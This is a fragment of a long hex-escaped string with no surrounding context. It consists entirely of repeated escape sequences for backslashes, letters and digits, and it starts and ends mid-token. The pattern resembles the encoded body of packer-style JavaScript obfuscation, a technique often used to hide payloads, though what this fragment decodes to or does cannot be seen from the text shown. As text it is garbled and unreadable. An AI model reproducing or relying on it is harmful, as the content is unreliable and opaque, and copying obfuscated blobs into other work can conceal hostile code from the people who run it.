5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5